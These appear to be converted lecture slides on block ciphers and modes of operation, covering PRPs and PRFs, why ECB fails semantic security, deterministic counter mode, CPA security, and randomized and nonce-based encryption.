

Canonical examples:

- **DES**:  $n= 64 \text{ bits}, \qquad k = 56 \text{ bits}$
- **3DES:**  $n= 64 \text{ bits}$ ,  $k = 168 \text{ bits}$
- **AES**:  $n=128 \text{ bits}, \qquad k = 128, 192, 256 \text{ bits}$
#### Abstractly: PRPs and PRFs

• **Pseudo Random Function** (**PRF**) defined over (K,X,Y):

 $F: K \times X \rightarrow Y$ 

such that there exists "efficient" algorithm to evaluate F(k,x)

• **Pseudo Random Permutation** (**PRP**) defined over (K,X):

E:  $K \times X \rightarrow X$ 

such that:

1. There exists "efficient" deterministic algorithm to evaluate E(k,x)

2. The function  $E(k, \cdot)$  is one-to-one, for every k

3. There exists "efficient" inversion algorithm  $D(k,y)$ 

#### Using block ciphers

- Don't think about the **inner-workings** of AES and 3DES.
- We assume both are **secure PRPs** and will see how to use them

### Modes of Operation

How to use a **block cipher** on **messages consisting of more than one block**

#### • **One-Time Key**

- Electronic Code Book
- Deterministic Counter Mode

#### • **Many-Time Key**

- Cipher Block Chaining
- Counter Mode

# Modes of Operation One-Time Key

(example: encrypted email, new key for every message)

#### Using PRPs and PRFs

**Goal:** build "secure" encryption from a secure PRP (e.g., AES).

This segment: **one-time key**

- **1. Adversary's power:** Adversary sees only one ciphertext (one-time key)
- **2. Adversary's goal:** Learn info about PT from CT (semantic security)

Next segment: many-time keys (a.k.a. *chosen-plaintext security*)

#### Incorrect use of a PRP

#### **Electronic Code Book** (ECB):



**Problem:** if  $b_1 = b_2$  then  $c_1 = c_2$ 

#### In pictures



**Plain text Cipher text** with **ECB Cipher text** with **other modes of operation**

#### Semantic Security (one-time key)



Adv<sub>ss</sub>[A,Cipher] =  $\int Pr[ EXP(0)=1] - Pr[ EXP(1)=1]$  should be "negligible" for all "efficient" A

ECB is not Semantically Secure

**ECB is not semantically secure** for messages that contain **more than one block.** (known-plaintext attack)

Two blocks Challenger  $b \in \{0,1\}$  $k \leftarrow K$   $m_1$  = "Hello Hello" Adversary A  $c = (c_1, c_2) \leftarrow E(k, m_b)$  $m_0$  = "Hello World" Then  $Adv_{SS}$   $[A, ECB] =$   $\qquad \qquad$  If  $c_1 = c_2$  output 1, else output 0

#### Deterministic Counter Mode (Secure Construction)

• **PRF**  $F: K \times \{0,1\}^n \to \{0,1\}^n$  (e.g., n=128 with AES)



⇒ Stream cipher built from a PRF (e.g., AES, 3DES)

#### Deterministic Counter Mode (Secure Construction)

• **PRF**  $F: K \times \{0,1\}^n \to \{0,1\}^n$  (e.g., n=128 with AES)



No need to **invert** F when decrypting

#### Deterministic Counter Mode Security

**Theorem:** For any L>0,

If **F** is a **secure PRF** over (K,X,X) then **DETCTR** is **semantically secure** over  $(K,X^L,X^L)$ .

In particular, for every efficient adversary **A attacking DETCTR** there exists an efficient adversary **B attacking F** s.t.:

 $Adv_{\text{SS}}[A, \text{ DETCTR}] = 2 \cdot Adv_{\text{PRF}}[B, F]$ 

Adv<sub>PRF</sub>[B, F] is negligible (since F is a secure PRF)

Hence,  $Adv_{\varsigma_{\varsigma}}[A, DETCTR]$  must be negligible.

# Modes of Operation Many-Time Key

Examples:

- File systems: Same AES key used to encrypt many files.
- IPsec: Same AES key used to encrypt many packets.

#### Semantic Security for Many-Time Key

Key used **more than once**  $\Rightarrow$  adversary sees many CTs with same key (i.e., used for **multiple messages**)

#### **Adversary's power**: **Chosen-Plaintext Attack (CPA)**

• Adversary can obtain the encryption of arbitrary messages of his choice (conservative modeling of real life)

**Adversary's goal**: Break semantic security

#### Semantic Security for Many-Time Key (CPA Security)

 $Q = (E, D)$  a cipher defined over  $(K, M, C)$ . For b=0,1 define EXP(b) as:



#### Semantic Security for Many-Time Key (CPA Security)

 $Q = (E, D)$  a cipher defined over  $(K, M, C)$ . For b=0,1 define EXP(b) as:



#### Semantic Security for Many-Time Key (CPA Security)

 $Q = (E, D)$  a cipher defined over  $(K, M, C)$ . For  $b=0,1$  define EXP(b) as:



**Definition:** Q is **semantically secure under CPA** if for all "efficient" adversary A:  $\mathbf{Adv}_{\mathbf{CPA}}$   $[\mathbf{A}, \mathbf{Q}] = \mathbf{Pr}[\mathbf{EXP}(\mathbf{0})=1] - \mathbf{Pr}[\mathbf{EXP}(\mathbf{1})=1] \mid \text{is "negligible".}$ CPA  $\Rightarrow$  if adversary wants  $c = E(k, m)$  it queries with  $m_{i,0} = m_{i,1} = m$ 

#### Ciphers Insecure under CPA

Suppose E(k,m) **always outputs same ciphertext for msg m and key k**. Then:



So what? an attacker can learn that two encrypted files are the same, two encrypted packets are the same, etc.

• Leads to significant attacks when the message space M is small

#### Ciphers Insecure under CPA

Suppose E(k,m) **always outputs same ciphertext for msg m and key k**. Then:



If secret key is to be used multiple times  $\Rightarrow$ 

given **the same plaintext message twice**, **encryption must produce different outputs**.

### Solution 1: Randomized Encryption

• E(k,m) is a randomized algorithm:



- $\Rightarrow$  encrypting same msg twice gives different ciphertexts (w.h.p.)
- $\Rightarrow$  ciphertext must be longer than plaintext

Roughly speaking:  $CT\text{-size} = PT\text{-size} + \text{``# random bits''}$ 

### Solution 2: Nonce-based Encryption



#### **Nonce n**:

- a value that changes from msg to msg
- (k,n) pair **never used more than once**
- n does **not** need to be **secret** and does **not** need to be **random**

### Solution 2: Nonce-based Encryption

#### **Nonce**

- **Method 1:** nonce is a **counter** (e.g., packet counter)
	- used when encryptor keeps state from msg to msg
	- if decryptor has same state, need not send nonce with CT
- **Method 2:** encryptor chooses a **random nonce**,  $n \leftarrow \mathbb{N}$ (It's like randomized encryption) (ex. Multiple devices encrypting with the same key)
	- $\mathcal N$  must be large enough to ensure that the same nonce is not chosen twice with high probability

### CPA Security for Nonce-based Encryption

System should be secure when **nonces are chosen adversarially.**



**All nonces {n<sup>1</sup> , …, n<sup>q</sup> } must be distinct.**
